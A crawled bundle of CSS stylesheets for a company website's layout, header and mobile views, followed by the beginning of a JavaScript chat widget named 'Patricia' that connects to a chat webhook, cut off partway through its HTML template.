(max-width:760px){.second-home-slide-container h2{padding-left:10px!important;padding-right:10px!important}}.booking-form-container{display:inline-block;width:100%;margin-top:-80px;position:relative;z-index:1000}.booking-form-card{display:inline-block;width:100%;background:#fff;padding:20px;padding-top:35px;border-radius:20px;border:1px solid rgb(0 0 0 / .08);box-shadow:0 5px 8px rgb(0 0 50 / .08)}.booking-form-grid{display:grid;width:100%;position:relative;grid-template-columns:repeat(9,1fr);gap:5px}.booking-form-card .booking-form-col{position:relative}.booking-form-card input,.booking-form-card select{border-radius:10px!important;position:relative;width:100%!important;border:1px solid rgb(45 44 110 / .2)!important;color:#2d2c6e!important;font-size:14px!important}.booking-form-card label{position:absolute;display:inline;font-weight:600;font-size:12px!important;text-transform:uppercase;z-index:100;top:-12px;left:10px;background:#fff;padding:0 10px!important}.booking-form-card button{padding-top:12px!important;padding-bottom:12px!important;font-weight:600;font-size:12px!important;text-transform:uppercase;width:100%}@media screen and (max-width:760px){.booking-form-container{display:block;margin-top:-70px!important}.booking-form-grid{grid-template-columns:repeat(2,1fr);gap:8px}.booking-form-grid .booking-form-col{grid-column:1 / 3}.booking-form-grid .mobile-left-col{grid-column:1 / 2}.booking-form-grid .mobile-right-col{grid-column:2 / 3}}.booking-form-card label ion-icon{font-size:14px!important;margin-bottom:-2px}span.center-text{text-align:center!important;display:block!important;width:100%!important}.accordion-container{display:inline-block;padding:0px!important;width:100%;margin:0px!important;margin-bottom:50px!important}.accordion{width:100%;margin:0px!important}.accordion .container{position:relative;width:100%;margin:0px!important;padding:0px!important;border:1px solid rgb(0 0 0 / .1)!important;border-radius:10px;overflow:hidden!important;margin:3px 0px!important;background:#fff}.accordion .accordion-content-label{float:left!important;position:relative;padding:20px 20px!important;padding-right:50px!important;width:100%!important;text-align:left!important;color:var(--webiste-text-color)!important;cursor:pointer;font-family:Montserrat!important;font-weight:600!important;font-size:14px!important}.accordion .accordion-content-label::before{content:'+';color:var(--webiste-text-color)!important;position:absolute;top:50%;right:20px;font-size:25px;transform:translateY(-50%);opacity:0.99!important}.accordion .container.active .accordion-content-label::before{content:'-';color:var(--webiste-text-color)!important}.accordion .accordion-content-text{position:relative;width:100%!important;float:left;padding:0 20px!important;overflow:hidden;transition:0.5s;height:0px!important;text-align:left!important;color:var(--webiste-text-color)!important;font-size:13px!important;margin-top:-10px!important;padding-right:50px!important}.accordion .container.active .accordion-content-text{height:initial!important;padding:0 20px!important;padding-bottom:10px!important;margin-top:-10px!important;padding-right:50px!important}@media screen and (max-width:760px){.accordion-container{margin:0px!important;padding:0px!important}.accordion .accordion-content-label{font-size:14px!important}.accordion .accordion-content-text{font-size:13px!important}}.album-box{width:100%;position:relative;margin-bottom:30px!important;overflow:hidden!important;border-radius:10px;border-radius:17% 83% 15% 85% / 86% 19% 81% 14%}.album-box a{width:100%}.album-container{width:100%;padding-bottom:70%;border-radius:0;background-color:#f0f3f5;position:relative;background-position:center;background-repeat:no-repeat;background-size:cover;z-index:10;overflow:hidden}.album-title{position:absolute;width:100%;text-align:center;bottom:0;font-size:18px;padding:50px 15px;padding-bottom:20px;z-index:12;background:linear-gradient(to top,black,transparent);font-family:EB Garamond!important;font-weight:600;font-size:16px;text-transform:uppercase;color:#fff}.gallery-grid{float:left;width:100%;display:grid;grid-template-columns:repeat(4,1fr);gap:10px;padding:0 5px}.gallery-grid-item{width:100%;height:200px;background-color:#f0f3f5;position:relative;background-position:center;background-repeat:no-repeat;background-size:cover}.gallery-grid .gallery-grid-item:nth-child(1){grid-row:1 / 3;height:410px}.gallery-grid .gallery-grid-item:nth-child(5){grid-column:2 / 4;grid-row:2 / 4;height:410px}.gallery-grid .gallery-grid-item:nth-child(8){grid-column:4 / 5;grid-row:3 / 5;height:410px}.gallery-grid .gallery-grid-item:nth-child(9){grid-column:1 / 3;grid-row:4 / 6;height:410px}.gallery-grid-item a{width:100%;height:100%;float:left}.gallery-page-padding{margin-top:100px;margin-bottom:30px}.gallery-item-page-padding{padding-top:80px;padding-bottom:10px;padding-left:5px!important;padding-right:5px!important}@media screen and (max-width:760px){.gallery-grid{grid-template-columns:repeat(3,1fr);gap:5px;padding:0}.gallery-grid-item{height:150px!important;grid-column:initial;grid-row:initial}.gallery-grid .gallery-grid-item:nth-child(1){grid-column:1 / 3;grid-row:1 / 3;height:305px!important}.gallery-grid .gallery-grid-item:nth-child(5){grid-column:initial;grid-row:initial}.gallery-grid .gallery-grid-item:nth-child(8){grid-column:initial;grid-row:initial}.gallery-grid .gallery-grid-item:nth-child(9){grid-column:2 / 4;grid-row:4 / 6;height:305px!important}.gallery-page-padding{margin-top:80px;margin-bottom:20px}.gallery-item-page-padding{padding-top:70px;padding-bottom:5px;padding-left:5px!important;padding-right:5px!important}}.shape-image-grid-section{width:100%!important;display:grid!important;grid-template-columns:repeat(2,1fr)!important;gap:20px}.shape-image-item-1,.shape-image-item-2,.shape-image-item-3,.shape-image-item-4{background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;border-radius:20px}.shape-img-style-1 .shape-image-item-1{float:right;width:200px!important;height:200px!important;margin-top:50px!important}.shape-img-style-1 .shape-image-item-2{float:right;width:100%!important;height:220px!important;margin-top:20px!important}.shape-img-style-1 .shape-image-item-3{width:100%;height:450px!important;float:right}.shape-img-style-2 .shape-image-item-1{width:100%!important;padding-bottom:140%!important;margin-top:30px!important}.shape-img-style-2 .shape-image-item-2{width:100%!important;padding-bottom:100%!important;margin-top:20px!important}.shape-img-style-2 .shape-image-item-3{width:100%!important;padding-bottom:100%!important}.shape-img-style-2 .shape-image-item-4{width:100%!important;padding-bottom:140%!important;margin-top:20px!important}@media screen and (max-width:760px){.shape-img-style-1 .shape-image-item-2{height:180px!important}.shape-img-style-1 .shape-image-item-1{width:80%!important;height:150px!important}.shape-img-style-1 .shape-image-item-3{height:370px!important}.shape-image-grid-section{gap:10px}.shape-img-style-1 .shape-image-item-2{margin-top:10px!important}.shape-img-style-2 .shape-image-item-2,.shape-img-style-2 .shape-image-item-4{margin-top:10px!important}}.home-slide-container{float:left;display:inline-block;width:100%!important;background:var(--webiste-footer-color)!important;position:relative!important}.home-slide-container:before{content:"";position:absolute;width:100%;height:150px;background:linear-gradient(to bottom,var(--webiste-footer-color),transparent);top:0;left:0;z-index:10}.home-banner-slide-item{height:calc(100vh - 60px)!important;position:relative!important}.home-banner-slide-img{float:left;width:50%;height:100%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative!important}.home-banner-slide-content{float:left;width:50%;height:100%!important;display:flex}.home-slide-content-text{width:100%!important;margin:auto 50px}.home-slide-container .owl-dots{display:none!important}.home-slide-content-text h1{float:left;width:100%;margin:0px!important;font-family:Montserrat!important;font-weight:900;font-size:45px;text-transform:uppercase;color:white!important}.home-slide-content-text p{float:left;width:100%;margin:0px!important;font-weight:400;font-size:15px;line-height:25px;margin-top:20px!important;margin-bottom:20px!important;color:white!important}@media screen and (max-width:760px){.home-slide-container{background:white!important}.home-slide-container:before{height:150px;display:none!important}.home-banner-slide-item{float:left;width:100%!important;height:initial!important}.home-banner-slide-img{float:left;width:100%!important;height:calc(90vh - 100px)!important;position:relative!important}.home-banner-slide-content{float:left;width:100%!important;height:initial!important;display:block;background:linear-gradient(to top,var(--webiste-footer-color),var(--webiste-footer-color),transparent);position:absolute!important;bottom:0;padding:30px 30px}.home-slide-content-text{width:100%!important;margin:0}.home-slide-content-text h1{font-weight:900;font-size:30px}.home-slide-content-text p{font-size:15px;line-height:22px;font-weight:600}}.home-grid-box-container{display:inline-block;width:100%;position:relative;z-index:100;margin-top:-70px}.home-grid-box-grid{float:left!important;width:100%;display:grid;grid-template-columns:repeat(4,1fr)!important;gap:0;position:relative}.home-grid-box-grid .home-grid-item:nth-child(1){background:#0b41a5!important}.home-grid-box-grid .home-grid-item:nth-child(2){background:#c80100!important}.home-grid-box-grid .home-grid-item:nth-child(3){background:#f0bc14!important}.home-grid-box-grid .home-grid-item:nth-child(4){background:#1c8006!important}.home-grid-item{padding:10px}.home-grid-item-content{float:left;width:100%;padding:20px;border-radius:10px}.home-grid-item-content img{display:inline-block!important;width:60px;margin-bottom:20px;filter:invert(100%) sepia(96%) saturate(2%) hue-rotate(80deg) brightness(109%) contrast(101%);z-index:3;position:relative}.home-grid-item-content h2{float:left;width:100%;padding:0px!important;margin:0px!important;font-weight:800!important;font-family:Montserrat!important;font-size:20px!important;text-transform:uppercase;color:#fff}.home-grid-item-content p{float:left;width:100%;padding:0px!important;margin:0px!important;margin-top:0px!important;font-weight:400!important;font-size:14px!important;line-height:22px;color:#fff}.home-grid-item-content a{float:left;width:100%;padding:0px!important;margin:0px!important;margin-top:10px!important;font-weight:800!important;font-family:EB Garamond!important;font-size:18px!important;color:#fff}.home-grid-item-content a ion-icon{margin-bottom:-4px}@media screen and (max-width:760px){.home-grid-box-container{margin-top:0}.home-grid-box-container .container{padding:0px!important}.home-grid-box-grid{grid-template-columns:repeat(1,1fr)!important}.home-grid-box-grid .home-grid-item:nth-child(1){background:#002387!important}.home-grid-box-grid .home-grid-item:nth-child(2){background:#aa0100!important}.home-grid-box-grid .home-grid-item:nth-child(3){background:#d29e00!important}.home-grid-box-grid .home-grid-item:nth-child(4){background:#006200!important}.home-grid-item-content h2{font-size:18px!important}.home-grid-item-content p{font-size:15px!important;line-height:27px!important}.home-grid-item-content a{font-size:16px!important}}.flex-section-container{display:flex;overflow:hidden}.flex-section-img{width:50%;min-height:100px;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative!important}.flex-section-img:before{content:"";position:absolute;width:100px;height:100%!important;background:linear-gradient(to left,var(--webiste-footer-color),transparent);top:0px!important;right:0px!important}.flex-section-reverse .flex-section-img:before{right:initial!important;left:0px!important;width:150px;background:linear-gradient(to right,white,transparent)}.flex-section-img:before,.flex-section-img:after{display:none!important}.flex-section-content{width:50%;display:flex;flex-direction:column;padding:70px}.flex-section-content h1{float:left;width:100%;display:block;margin:0px!important;font-family:EB Garamond!important;font-weight:600;font-size:35px;color:black!important}.flex-section-content p{float:left;width:100%;display:block;font-size:15px;margin:0px!important;margin-top:20px!important;color:black!important}.flex-section-content a{float:left;width:100%;display:block;font-size:16px;margin:0px!important;font-family:EB Garamond!important;text-transform:uppercase;color:black!important;font-weight:600!important;margin-top:20px!important}.flex-section-content a ion-icon{margin-bottom:-2px!important}.flex-bg-dack{background:var(--webiste-footer-color)}.flex-bg-dack p,.flex-bg-dack h1,.flex-bg-dack a{color:white!important}.flex-section-reverse{flex-direction:row-reverse!important}.no-padding-h{padding-left:0px!important;padding-right:0px!important}@media screen and (max-width:760px){.flex-section-container{display:block}.flex-section-img{width:100%;height:300px!important;float:left}.flex-section-content{float:left;width:100%;display:block;padding:50px 20px}.flex-section-content h1{font-size:28px}.flex-section-content p{font-size:15px;line-height:25px!important}.flex-section-content a{font-size:15px}}.shape-top{transform:rotate(180deg);width:100%!important;position:absolute!important;left:0;top:-1px;z-index:12}.shape-bottom{width:100%!important;position:absolute!important;left:0;bottom:-1px;z-index:12}


.blog-page-container
{
margin-top:130px !important;
}
.blog-item-container-box h5, .right-blog-item h5, .blog-item-container-box h4, .right-blog-item h4, .blog-item-container-box span.date-style, .right-blog-item span.date-style
{
display:none !important;
}
.r-blog-title
{
color:black !important;	
}
.r-blog-content h2
{
color:black !important;
}
.r-blog-content p
{
color:black !important;
font-size:14px !important;
line-height:20px !important;
opacity:0.8 !important;
}
.category-list-container ul li a
{
padding:10px 0px !important;
border:0px solid transparent !important;
border-bottom:2px dotted black !important;
border-radius:0px !important;
color:black !important;
}
.category-list-container ul li a span
{
top:0px !important;	
}
.blog-item-container-box h2, .blog-item-container-box p
{
color:black !important;	
}
.blog-item-category
{
display:none !important;
}
.blog-meta-info ul li
{
display:none !important;
}
h1.blog-content-title, p.blog-content-text, h2.blog-content-subtitle, .blog-page-container h2
{
color:black !important;	
}
.img-overlay-bottom
{
display:none !important;
}
@media screen and (max-width:760px)
{
.blog-page-container
{
margin-top:50px !important;
}
}

.blog-item-img-container, .r-blog-item-img-container, .blog-item-page-image-container
{
display:none !important;
}
.blog-container-left-right .div-item-info-container, .r-blog-content
{
width:100% !important;
padding-left:0px !important;
}

--- FILE ---
content_type: text/css
request_url: https://hainet.net/assets/css/header.css?v=134
body_size: 13472
content:
header
{
position:absolute;
width:100%;
height:70px;
line-height:70px;
vertical-align:middle;
z-index:3000 !important;	
}
#header-logo
{
float:left;
width:170px !important;
}
#header-logo #white-logo, #header-logo #dark-logo, #nav-logo #dark-logo
{
width:100%;	
}
#dark-logo
{
display:none !important;
}
.fixed-header #white-logo
{
display:none !important;
}
.fixed-header #dark-logo
{
display:inline-block !important;
}
nav
{
position:relative;
float:right;
}
nav ul
{
position:relative;
float:left;	
list-style:none;
padding:0px !important;
margin:0px !important;
}
nav ul li
{
display:inline;
float:left;
position:relative;	
color:white;
font-family:Montserrat;
font-size:13px;
font-weight:600;
}
nav ul li a
{
float:left;
position:relative;	
padding:0px 15px;
color:white;
text-decoration:none;
}
nav ul li a ion-icon
{
margin-bottom:-3px;
margin-right:-10px;
padding:0px !important;	
}
nav ul li:hover, nav ul li a:hover
{
color:var(--webiste-primary-color) !important;
text-decoration:none !important;
}
nav ul ul
{
position:absolute;
line-height:initial !important;
width:240px;
top:70px;
background:white;
border-radius:15px;
padding:20px 0px !important;
border:1px solid rgba(0,0,0,0.1);
box-shadow:0px 3px 5px 0px rgba(0,0,0,0.1);	
/*border-bottom:3px solid var(--webiste-primary-color) !important;*/
display:none !important;	
}
nav ul ul:before
{
/*content:"";
position:absolute;
border-left:13px solid transparent;	
border-right:13px solid transparent;	
border-bottom:13px solid white;	
top:-9px;
left:10px;*/
}
nav ul ul ion-icon
{
display:none !important;	
}
nav ul li:hover ul
{
display:block !important;
}
nav ul ul li
{
float:left;
width:100%;
padding:0px !important;	
}
nav ul ul li a
{
text-transform: capitalize !important;
padding:8px 15px;
font-size:13px !important;
width:100% !important;
float:left !important;
}
nav ul ul li a:hover
{
/*background:var(--webiste-primary-color) !important;
color:white !important;	*/
color:black !important;
}
nav ul li ul li a ion-icon
{
margin-right:0px !important;	
}
a.right-link
{
display:inline;
position:relative;	
color:white;
font-family:Montserrat;
font-size:13px;
text-transform: uppercase;
font-weight:700;
text-decoration:none;
background:var(--webiste-primary-color) !important;
padding:15px 15px;
border-radius:10px;
border:1px solid var(--webiste-primary-color) !important;
margin-left:30px;
}
a.right-link:hover
{
background:transparent !important;
border:1px solid white !important;	
}
a.first-right-link
{
background:transparent !important;
border:1px solid white !important;
}
a.second-right-link
{
margin-left:10px !important;
}
header.fixed-header
{
position:fixed;	
background:white;
/*box-shadow:0px 3px 5px 0px rgba(0,0,0,0.1);*/
-webkit-animation: animatfade 0.5s;
animation: animatfade 0.5s;	
top:0px !important;
}
@-webkit-keyframes animatfade {
from {-webkit-transform: scale(0)} 
to {-webkit-transform: scale(1)}
}
@keyframes animatfade {
from { opacity:0.5; top:-70px;} 
to { opacity: 1; top:0px;}
}
header.fixed-header nav ul li, header.fixed-header nav ul li a
{
color:black !important;	
}
header.fixed-header nav ul li ul li a
{
color:rgba(0,0,0,0.6) !important;	
}
header.fixed-header nav ul li a:hover
{
color:black !important;	
}
header.fixed-header nav ul li:hover, header.fixed-header nav ul li a:hover
{
color:var(--webiste-primary-color) !important;	
}
header.fixed-header nav ul ul
{	
/*border-top:3px solid var(--webiste-primary-color) !important;
border-bottom:0px solid transparent !important;*/
}
header.fixed-header nav ul ul:before
{	
display:none;
}
header.fixed-header a.right-link:hover
{
background:var(--webiste-third-color) !important;
border:1px solid var(--webiste-third-color) !important;	
}
#home-banner
{
float:left;
width:100%;
/*background:var(--webiste-third-color) !important;*/
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;
background-color:rgba(7,47,69,0.9) !important;
}
.home-search-container
{
float:left;
width:100%;
padding:150px 20%;
padding-bottom:170px !important;
}
.home-search-container h1
{
float:left;
width:100%;
color:white !important;
text-align:center;
text-transform:uppercase;
font-family:Montserrat !important;
font-weight:900;
font-size:30px !important;	
}
.home-search-container p
{
float:left;
width:100%;
color:white !important;
text-align:center;
font-weight:500;
font-size:20px !important;	
margin-top:15px !important;
}
.imgFlag
{
display:inline-block;
width:20px;	
margin-top:0px;
margin-right:5px;
}
li ul li .imgFlag
{
margin-right:8px;
}
#nav-btn, #close-menu-button, #nav-logo
{
display:none !important;
}
.right-menu
{
float:right;
margin-left:50px;
}
.right-menu ion-icon
{
color:black;
font-size:23px;
padding:0px 8px !important;
margin-bottom:-5px;	
font-weight:bold;
}
/*----- Mobile -------*/
@media screen and (max-width: 760px)
{
header
{
height:60px;
line-height:60px;	
}
#header-logo
{
float:left;
width:150px !important;
margin-left:calc(50% - 75px) !important;
position:relative;
z-index:1000;
}
#nav-logo img
{
width:100%;	
}
#nav-logo
{
display:block !important;
float:left;
width:150px;
margin-left:calc(50% - 75px) !important;
margin-bottom:30px !important;
}
nav
{
position:fixed;
background:white !important;
width:75% !important;
height:100vh;
top:0px !important;
left:0px !important;
padding:0px !important;
margin:0px !important;
line-height:initial !important;
overflow:auto !important;
padding:40px 0px !important;
display:none;
z-index:1200;
}
nav ul
{
float:left;
width:100%;
padding:0px !important;	
text-align:left;
}
nav ul li
{
float:left;
width:100%;	
}
nav ul li a
{
float:left;
width:100%;
padding:15px 25px !important;	
color:black !important;
}
nav ul li a ion-icon
{
float:right;
margin-right:0px !important;	
}
nav ul li ul
{
position:relative;
float:left;
width:100% !important;
top:0px;
padding:0px !important;
box-shadow:0px 0px 0px 0px transparent !important;
border:0px solid transparent !important;
display:block !important;
}
nav ul li ul li a
{
padding:10px 25px !important;		
}
nav ul li ul li a ion-icon
{
float:left !important;
margin-right:5px !important;
margin-top:2px !important;
}
a.right-link
{
float:left;
width:calc(100% - 50px);
margin-bottom:25px !important;
text-align:center;
margin-left:25px !important;
background:var(--webiste-primary-color) !important;
border:1px solid var(--webiste-primary-color) !important;
}
a.right-link:hover
{
background:var(--webiste-third-color) !important;
border:1px solid var(--webiste-third-color) !important;	
}
.right-menu
{
position:absolute;
width:100% !important;
top:0px !important;
left:-50px !important;
float:none !important;
}
.right-menu a:nth-child(1)
{
position:absolute;
top:5px;
left:50px;	
}
.right-menu a:nth-child(2)
{
position:absolute;
top:2px;
right:50px;	
}
.right-menu a:nth-child(3)
{
position:absolute;
top:0px;
right:10px;	
}
#nav-btn
{
display:block !important;
width:25px !important;	
position:absolute;
left:15px;
top:25px;
cursor:pointer;
z-index:1000;
}
#nav-btn span
{
float:right;
width:100%;
height:2px;
margin:2px 0px;
border-radius:30% !important;
background:white !important;
transition:0.5s;
}
header.fixed-header #nav-btn span
{
background:black !important;	
}
header.fixed-header nav ul ul
{	
border-top:0px solid transparent !important;
border-bottom:0px solid transparent !important;
}
#nav-btn span:nth-child(2)
{
width:80%;	
}
#nav-btn span:nth-child(3)
{
width:60%;	
}
#nav-btn:hover span
{
width:100% !important;	
}
#nav-btn span
{
width:100% !important;		
}
#close-menu-button
{
display:block !important;	
position:absolute;
right:10px;
top:5px;
cursor:pointer;
font-size:30px;
font-family:Montserrat;
font-weight:900;
color:black !important;
z-index:10;
}
}
/*----- Mobile -------*/
.header-transparent
{
background:transparent !important;
}
/*----- New Header -------*/
.new-header-container
{
position:absolute !important;
width:100% !important;	
min-height:50px !important;
background:black !important;
position:relative;
z-index:3000;
top:0px !important;
}
.new-header-top
{
width:100%;
float:left;
height:50px;
line-height:20px;
padding:15px 0px !important;
vertical-align:middle;
border-bottom:1px solid rgba(255,255,255,0.4);
position:relative !important;
z-index:3000 !important;
}
.new-header-container ul
{
float:left;
width:100% !important;
list-style:none !important;	
margin:0px !important;
padding:0px !important;
position:relative;
}
.new-header-container ul li
{
float:left;	
position:relative;
}
.new-header-container ul li:nth-child(1),
.new-header-container ul li:nth-child(4)
{
border-right:1px solid rgba(255,255,255,0.4);	
}
.new-header-container ul li.new-header-right-link
{
float:right !important;	
}
.new-header-container ul li a, .new-header-container ul li span
{
color:white !important;
cursor:pointer;
text-decoration:none !important;
padding:0px 10px !important;
font-weight:600;	
}
.new-header-container ul li ul
{
position:absolute;
width:200px !important;
left:0px;
border-radius:15px;
background:black;
line-height:initial !important;
padding:30px 10px !important;	
display:none !important;
}
.new-header-container ul li:hover ul
{
display:block !important;	
}
.new-header-container ul li ul li
{
float:left;
width:100% !important;
border:0px solid transparent !important;
padding:8px 0px !important;	
}
.new-header-bottom
{
width:100%;
float:left;
height:60px;
line-height:20px;
padding:20px 0px !important;
vertical-align:middle;
text-align:center;
position:relative !important;
}
.new-header-bottom ul li span ion-icon
{
margin-bottom:-3px !important;	
}
.new-header-bottom .container
{
position:relative !important;	
}
#white-logo-new-header
{
float:left !important;
position:relative !important;
width:180px !important;
z-index:0;
margin-left:10px !important;
margin-top:-5px !important;
}
.new-header-bottom
{
z-index:2000 !important;
}
.new-header-bottom ul
{
margin-top:-30px !important;
width:calc(100% - 370px) !important;
margin-left:190px !important;
}
.new-header-bottom ul
{
margin:initial !important;	
}
@media screen and (max-width: 760px)
{
#white-logo-new-header
{
width:120px !important;
left:initial !important;
left:0px !important;
top:10px !important;
display:none !important;
}
.new-header-container .new-header-top ul
{
float:left;
width:calc(100% - 120px) !important;
margin-left:120px !important;
}	
}
.new-header-bottom ul li, .new-header-bottom ul li.new-header-right-link
{
border:0px solid transparent !important;
display:inline !important;
float:none !important;	
}
.new-header-bottom ul li ul
{
text-align:left !important;	
}
.new-header-bottom ul li ul li
{
width:100% !important;
float:left !important;	
display:block !important;
}
.new-header-mobile-close
{
display:none !important;
}
.new-header-fixed
{
position:fixed !important;
top:-50px !important;
}
.new-header-right-bottom-link,
.new-header-right-bottom-link:hover
{
position:absolute;
right:25px !important;
top:-10px !important;
background:var(--webiste-primary-color) !important;
color:white !important;
padding:10px 20px !important;
border-radius:30px;
font-family:Montserrat !important;
font-weight:700;
}
#white-logo-new-header-mobile
{
display:none !important;
}
@media screen and (max-width: 760px)
{
#white-logo-new-header-mobile
{
display:block !important;
width:120px !important;
position:absolute !important;
}
.new-header-right-bottom-link
{
display:none !important;
}
.new-header-fixed
{
top:0px !important;
}
.new-header-right-link
{
display:none !important;
}
#new-header-mobile
{
position:fixed !important;
width:80% !important;
height:100vh !important;
overflow:auto !important;
background:black !important;
display:none;
z-index:5000 !important;
}
#new-header-mobile ul
{
float:left !important;
width:100% !important;
text-align:left !important;	
margin-top:30px !important;
}
#new-header-mobile ul li, #new-header-mobile ul li ul li
{
float:left !important;
width:100% !important;	
border-bottom:1px solid rgba(255,255,255,0.2) !important;
text-transform:uppercase;
padding:0px !important;
}
#new-header-mobile ul li a, #new-header-mobile ul li ul li a
{
float:left !important;
width:100% !important;	
padding:10px 0px !important;
}
#new-header-mobile ul li span
{
display:none !important;
}
#new-header-mobile ul li ul
{
display:block !important;
background:transparent !important;
position:relative !important;
padding:0px !important;
border-radius:0px !important;
}
.new-header-mobile-close
{
display:block !important;
position:absolute;
top:10px !important;
right:10px !important;
cursor:pointer;
}
.new-header-mobile-close ion-icon
{
color:white !important;	
font-size:28px !important;
}
#nav-btn
{
left:initial !important;
right:15px;
top:15px;
}
#nav-btn span
{
border-radius:0px !important;	
}
}
/*----- New Header -------*/

--- FILE ---
content_type: text/css
request_url: https://hainet.net/assets/css/desktop.css?v=134
body_size: 5530
content:
.page-container-m-top
{
margin-top:150px !important;
}
.page-container-m-top-80
{
margin-top:100px !important;
}
.map-frame, .map-frame iframe
{
width:100% !important;
}
input, select, textarea
{
padding:15px !important;
border-radius:10px !important;
border:1px solid rgba(0,0,0,0.15) !important;	
margin-bottom:15px !important;
background:white !important;
}
label
{
width:100% !important;
margin-bottom:10px !important;	
float:left !important;
}
textarea
{
height:150px !important;
resize:none !important;	
}
.product-wrap
{
padding-bottom:15px;
}
.product-wrap .product-details, .product-wrap .product-media
{
background:transparent !important;
}
.product-wrap:hover
{
border-radius:10px !important;
background:rgba(0,0,0,0.04) !important;
}
.product-wrap:hover img
{
transform:scale(1.08);	
transition:0.5s;	
}
.left-banner-container
{
width:100% !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
border-radius:15px;
padding:50px 30px !important;
background-color:rgb(0,110,174) !important;
}
.left-banner-container h2
{
float:left;
width:100%;
color:white !important;
font-size:20px;	
font-family:Montserrat;
font-weight:900;
line-height:30px;
text-transform:uppercase;
}
.left-banner-container p
{
float:left;
width:100%;
color:white !important;
font-size:14px;	
}
.left-banner-container a.first-link
{
display:inline-block;
border:1px solid white;
color:white;
width:100%;
font-family:Montserrat;
font-weight:600;
text-align:center;
padding:12px 20px;
border-radius:10px;
margin:10px 0px;
margin-bottom:0px;	
}
.left-banner-container a.second-link
{
display:inline-block;
width:100%;
border:1px solid white;
background:white;
color:rgb(0,110,174) !important;
font-family:Montserrat;
font-weight:600;
text-align:center;
padding:12px 20px;
border-radius:10px;
margin:10px 0px;		
}
.left-banner-container a.first-link:hover, .left-banner-container a.second-link:hover
{
border:1px solid var(--webiste-second-color) !important;
background:var(--webiste-second-color) !important;
color:white !important;	
}
.left-banner-container a ion-icon
{
margin-bottom:-3px;	
font-size:18px;
}
@media screen and (max-width: 760px)
{
.left-banner-container
{
width:calc(100% + 10%) !important;
border-radius:0px !important;
margin-left:-5% !important;	
margin-top:-40px !important;	
}
}
.home-header-space
{
width:100%;
display:inline-block;
display:none;
height:70px;
}
@media screen and (max-width: 760px)
{
.home-header-space
{
height:60px;
}	
}
.banner-content h3
{
width:100% !important;
font-family:Montserrat !important;
font-weight:900 !important;
font-size:25px !important;
line-height:35px !important;
color:black !important;
color:white !important;
}
.banner-content p
{
font-size:15px !important;
color:black !important;
color:white !important;
}
.banner-content .btn-dark
{
color:white !important;
border:2px solid white !important;	
}
.banner-content .btn-dark-bg
{
color:black !important;
background:white !important;
border:2px solid white !important;	
}
@media screen and (max-width: 760px)
{
.banner-content h3
{
font-size:20px !important;
line-height:30px !important;
}
.banner-content p
{
font-size:14px !important;
}	
}
.slide-image
{
right:0px !important;
}
.content-padding
{
padding-left:5% !important;
}
.content-padding a.btn
{
margin-bottom:10px !important;	
}
@media screen and (max-width: 760px)
{
.content-padding
{
padding-left:0px !important;
padding-right:0px !important;
}
}
.intro-slide
{
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply !important;		
position:relative;	
}
.swiper-container .banner-fixed::before
{
content:"";
position:absolute !important;
width:100% !important;
height:100% !important;
background:rgba(234,235,237,0.9);
background:rgba(0,0,0,0.9);
top:0px !important;
left:0px !important;
}
.slide-btn-custom
{
font-family: Montserrat !important;
  font-weight: 700 !important;
  font-size: 15px !important;
  padding: 15px 35px !important;
  border-radius: 30px !important;
  color: white !important;
  background: var(--webiste-footer-color) !important;
  float:left !important;
margin-top:10px !important;
}
.slide-btn-custom i
{
margin-bottom:-4px !important;	
}
.slide-btn-custom:hover
{
background: var(--webiste-primary-color) !important;	
}
@media screen and (max-width: 760px)
{
.slide-image
{
right:0px !important;
top:0px !important;
opacity:0.1 !important;
display:none !important;
}
.slide-image img
{
width:100% !important;	
}
}
.store-item-container
{
width:100%;
display:inline-block;
margin-top:120px !important;
margin-bottom:60px !important;
}
.intro-section
{
width:100% !important;
float:left !important;
margin-top:80px !important;
margin-bottom:30px !important;
}
.swiper-slide .banner-content h2.banner-title-h2
{
width:100% !important;
font-family:Montserrat !important;
font-weight:700 !important;
font-size:45px !important;
line-height:45px !important;
color:white !important;
}
@media screen and (max-width: 760px)
{
.swiper-slide .banner-content h2.banner-title-h2
{
font-size:35px !important;
line-height:45px !important;
}	
}
button.swiper-button-next, button.swiper-button-prev
{
display:none !important;	
}

--- FILE ---
content_type: text/css
request_url: https://hainet.net/assets/css/mobile.css?v=134
body_size: 197
content:
.store-item-container
{
margin-top:60px !important;
margin-bottom:30px !important;
}
.page-container-m-top
{
margin-top:80px !important;
}
.intro-section
{
margin-top:20px !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://hainet.net/chatbot.js?v=1769712361
body_size: 19017
content:
// Patricia Chatbot Widget - Vanilla JavaScript Implementation
class PatriciaChatbot {
    constructor() {
        this.minimized = true;
        this.circleMode = true;
        this.scrollThreshold = 0.2; // 20% scroll
        this.hasAutoExpanded = false;
        this.messages = [];
        this.isTyping = false;
        this.sessionId = this.getChatSessionId();
        this.webhookUrl = "https://n8n.srv888726.hstgr.cloud/webhook/b3eac39c-bc97-44ca-b1b7-a969ed012f71/chat";
        
        this.init();
    }

    getChatSessionId() {
        let sessionId = localStorage.getItem("patricia-chat-session-id");
        if (!sessionId) {
            sessionId = "patricia-" + Date.now() + "-" + Math.random().toString(36).substring(2, 11);
            localStorage.setItem("patricia-chat-session-id", sessionId);
        }
        return sessionId;
    }

    init() {
        this.createChatbotHTML();
        this.bindEvents();
        this.addWelcomeMessage();
        //this.setupScrollListener();
        this.updateChatbotState();
    }

    createChatbotHTML() {
        const chatbotHTML = `
            <div id="patricia-chatbot" class="chatbot-widget">
                <div class="chatbot-header" onclick="patriciaChatbot.toggleChatbot()">
                    <div class="chatbot-header-info">
                        <div class="chatbot-avatar">P</div>
                        <div class="chatbot-header-text">
                            <div class="chatbot-name">Patricia</div>
                            <div class="chatbot-company">Hainet S.A.</div>
                            <div class="chatbot-status">
                                <div class="status-dot"></div>
                                <span>En ligne</span>
                            </div>
                        </div>
                    </div>
                    <button class="chatbot-toggle">
                        <span class="icon-minus"></span>
                    </button>
                </div>
                
                <div id="chatbot-messages" class="chatbot-messages">
                    <!-- Messages will be inserted here -->
                </div>
                
                <div id="chatbot-input-container" class="chatbot-input-container">
